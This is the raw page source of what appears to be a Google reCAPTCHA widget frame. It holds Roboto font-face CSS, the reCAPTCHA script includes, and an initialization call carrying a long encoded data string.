  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="c1VwTzIssYKgzE-Nu1urog" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="c1VwTzIssYKgzE-Nu1urog">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c1VwTzIssYKgzE-Nu1urog">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DrTZzNcK4KBjCowXDvsO8w6DCoxoBXVTChFLDmMO5BsKHw7LDoirCqk7Chghnw5DCq8K8X1bCmzMYcw3DiMOFVsK1BkTDmSHDmsKOXcKwFsOjw6jDrlUMw7bDtsK5NSkkw5DDsTbDpmVuwpNXwqLDnFVuMyXCpijCkgo0NHLDsQ/DklvCkCnDhAUvMxhLJFTDiQ8jAXo2w4JYdcOJYUcZT2bDmV1twp9FQ8OwfsOqQXh8ecOewpDComBweMKqQsOLYcOow50nw61rw6bCnHY/wrN7woPDhCHCvMOCMVTCtQ0kw7DCgMORw6ZFw6p1w6JODsKqwqlvw7bDh1LDv0w3UB9pwrrCvcK0eMO6b8ORVsOcw7PCg2zColPCgMK3clYkQFvDnE9sOMKKFQBAIMK9CcKiYEsZEC8UT8K1w7Acw594w5zDg8KsMMOkwpkAw4rDqWFlw7V/UcKiwq43dX89w6ImV8Oow5h3IsKHwp7DscOVw7MnwrEswot2dXgUFcOHwrU2F8KAwoHDr8K+w4xBLsKDPQsFwoEtXMK3w7vDhjAhwqrDrnwDwrEIwqzDuMOawq7CsMKiw4/DhkhgwqDClCIlGzDChMKkw6c+DE1EN3fChSTCqnJxwrlqwqbDn0AJwoTCowjDkmXChsKPYhjDtWzDqQsxVi/CssKgcFxUw7HDj37DmhvDsUN3w5fDssOKwrHDkBBTw7UjdcOiN8Ojw5DCrMO2X8KcY8OXwoPDlsK/NcOqHMOgG8OiworCvMKLw40/wo3Dpy8Nw5p+wrA6w547wp7DsTzDuhHDhMOgwqrCkG0vwrDDqMOaK3BvwrDDg3rChxHDt3vDvEhewpMGw7oHw60hLB52FUJoPsO+PsONwpkGw47CvUxjFQE/w5fCu8OEKsOXZk8awqjDvsKNw4PDlsOQwoU0w6zDqMO9OcK0w63CqMO+ZjEOw5rChFTCiCPCrWjCgQ3CulPCqWwLeFkEwoB4wpzDsUJpwrfCucO4wqTDu8Okwrc9wo99McOPwqdwFnYuw75RFMOOwqVJw70mKEYVw4YjcyPCq8OlGw18wo/DuADDmMKawqPCiMK/woDDtcK8OMKlf8KhwrkFAzF+BD7Cu8KGSMO6b8KQc8KIwrfDskPCrw3DtXoHQVF0McKYeRLChxDDmGLDssOzEMO3fsOZwokUeH7DmMKiw4PDj8K4KcKNwr18wpHDlW3CvAJxM3puwpXDhMOjw5/[base64]/Ck8OewrY3wobDgRw0w7VYD8O0RcO6wp5tw67DkcKgwpjClmRsGQ7Con5dMMOqw5vDi2ZzB8OISsK5wrPCjDhoOSvClcKgHT/DnA18AsKfw5DDr8KtMETDr1/[base64]/wpPCkFnDpcOKw5YFc8O3VW7DuMOMw4NYA8KwPcOiwqJmw6suIMOfwoxPw706DQzChCAIw6NTVDvClwJ0PiPChxXCkGhXwo4dw7rDsWxqY8OaVMKXGB/CkcOJwqTCr1lXwrbDucOSBMOJD8KIUEs0woDDncKYNcKSw4UHwosRwpHDvxnCpmceTnQaaMOAw746MMOFw5/CqsKKw4UrYxFlwoXDqC3ChsKwaEtELGnCghjDpiwFXX5Yw7PDnWt2Q8KgbcKZHzbCicO5w5/[base64]/DgXLDnWXDsC/DmcKcMmvDjhbCqSPDmzFBwp9awqFpwrzDlhJdwoTCu2Zcw73DuwfDkGzCuQfDtsK2wp0swqLDhsKQE0PCoErCgjwfMSXDvcKbwpjClsOGNcK7w7YBwqDDjx0pw7/CuCR/[base64]/wohnwrvDv8KdwogfWkPCosKNesOzSsOYdD54w4FJXUsXwozDnMKNwrhvYMKcIsKOd8KYwpzDninCp2dDw43CqcOxw5/DqhbCn2cFw5I3R3rCsC50WsOaw41Sw6DDgcK9bg4aBcOLDMO0wpvDncKww7nCtMO2KAXDlcOOXsKsw7XDsRXChsK8AkRMw58SwqnCuMKHw6E1L8K5Z0rDqsKww6bCsHPDrsOnW8Okwp5XCBsMBV1vOQYEwprDksKYBHQ2w7/[base64]/w7YtwpIewo3CrxzDscKYL8KJw4o8ShQRCsOTZ8K4O2bChF1VwrxBMyNNw63CkMKBRnDCoW/CpcKwDU3DpsORMgxwP8K6w4rCnhh+w4fDjMKnw5/[base64]/[base64]/[base64]/w7cfAcKaSAHCqsOswoHCkBRnHMKUw7hxwpvCrisDw57CuMKww7DDgsO0w4g6wpjDh8Odw5pgXREVHBZjUQzDsDBnNDY3bwBTwrgZw4gZVsOjwphSIRjCosO2J8KSwpEAw7s3w6/CjsK3RQ8QHQ7Dihcow5/[base64]/Cq8O2cFZtYcKRw6LDqsKVw6vDhMK8Om7CssO6w5DChmbDvQvDoAUYXTvDmMOswoQCRMKVwrhFG8Ohb8Ogw4E7Rk7CvSTClxzDuT/CjMKGHQnDl1kfw7XDs2nCu8OfJC1zw6jDp8K/w4cow6FsOXd7aQFiLsKSw5Eew7YUw4TCoy51w6giw7R8wrYVwqbCosKEJsOjNXN+BsKFwoR/LsOew6fDt8Kaw51ACMOTw7E2CHRCd8OOQkbCpMKdwpV2w6J2w7fDj8ONWcKkQFXDvcOjwpwuFsK8WQJ1O8KSSC8NPGFtXcK1RA/CljzCrSdTFQDDt2Ypw61Uwo8ww7bCqsKowqHDvMKBYcKGbEfDnnnDiTAMDMKxScKiZRU1w67DjSByI8KJw59FwpYrwqgcwpUHw4rDjMOBacKPdsO8b04gwqplw58kw7rDilETGHvDh1RnJRFGw75/bC4twol4TgPDtcKaPgQlSUMxw6PCnRNJZcO+w7A4w4DCkMOcVwxPw6HDiCN/w5UgHknCoGkxL8Orw7I0w73CusO/CcO5GybCumtcwrrDr8K2QwcAwp7ConZUw7nCjn/CtMKIwow0esKJw793GcOOARrDsRVgwqhOwr87wonClyjDsMKrPFnDp2TDhybDtiHCgGZ0wrQiQ3TDvH/Cqno0KsKAw4fDvsKZKyHDkkg6w5TDsMO+wrF+PXbDkMKASsKLLsOOw6l8Ej7CpsK1YzjDusO2Dk19EcOAwoDCj0jDiMKzw7nDhz7CtDddw5/DvsONEcK/[base64]/DmRLCkcK+LkfDrSPDsXtGw47Dgg8fwpgww4nDm3bDt3FTV0PDumUAwpbDp3/[base64]/ChCLCjsOtw4PCpsKRw67CnGDCjsO3wpPDi8O0wqnCt8K4OsKIfUYuNzPCicKHw4vDrxoQWhR/FsOpCyEQwrzDtz3DvsOcwqrDo8Odw57CvS7CkiFTw57Cg0fClF1nw4zCtsKiV8OJw5rDsMKzwpg4wrNew6nCpUYmwpF8w4poe8KLwrrDlsOELcKswrLCkBTCmcKBwojChcKXWlfCqcOlw6Exw5haw587w5Y7w5DDp1PChcKmw63DgsOnw6LCgcODw41Hwp3DiT/DuHAdwrXDhR7CmsOULhtFVRrDvlrClywNB0RAw4zChMKvwpPDn8KvFcOsABABw552w7xPwq7DncKdwpl1MsOiS3cmM8Obw4Zpw7U9Sll0w605ZcOSw7grw6/CosKww4ZxwpzDoMOBTMOPNMKYdsK5w53DpcO9wpIbUTYtdFYZPMKXw4DDsMOzwoLDvcOXwohIwqcJamoTTGnDjwlEwpgcWcOcw4LCj2/DpMOHVR/CvsOywqjCmcKhDcOqw4jDqMOEw5jCunXCqWwAwo/Ci8O1wqAzw7owwq7CtMKyw5oXXcK8bcOARMK/w4PDj1Ysf2sGw4fCrAkuwrTDtsO6wp5lCsOXw75/w6nCrsKSwrZNwow3G0ZzFMKJw49vwo99Xn3D